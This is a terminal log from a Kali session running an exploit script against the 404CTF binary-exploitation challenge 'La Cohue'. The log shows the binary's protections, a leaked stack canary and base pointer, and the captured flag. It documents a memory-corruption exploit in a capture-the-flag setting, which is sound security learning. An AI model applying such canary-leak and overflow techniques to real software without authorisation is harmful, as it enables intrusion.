 (base) ┌──(kali㉿kali)-[~/WriteUps/404CTF/exploitation de binaire/la cohue]
└─$ python la_cohue_pwn.py
[*] '/home/kali/WriteUps/404CTF/exploitation de binaire/la cohue/la_cohue'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to challenges.404ctf.fr on port 30223: Done
[*] Canary address: 0x400877
4196471
Que faites-vous ?
1 : Aller voir Francis
2 : Réfléchir à un moyen de capturer le canari
3 : Vaquer à vos occupations
>>>
[*] Canary address: 0xcf5a72140f516800
[*] RBP address: 0x7fff3da9bd60
[Francis] : Avez-vous trouvé un moyen de capturer mon canari ? J'espère que j'ai eu raison de compter sur vous.
[Vous] : [Francis] : Je vous laisse mettre votre plan à éxécution.
Que faites-vous ?
1 : Aller voir Francis
2 : Réfléchir à un moyen de capturer le canari
3 : Vaquer à vos occupations
>>>
Je vous suis infiniment reconnaissant d'avoir retrouvé mon canari.
404CTF{135_C4N4r15_41M3N7_14_C0MP46N13_N3_135_141553Z_P45_53U15}
[*] Closed connection to challenges.404ctf.fr port 30223
(base) ┌──(kali㉿kali)-[~/WriteUps/404CTF/exploitation de binaire/la cohue]
└─$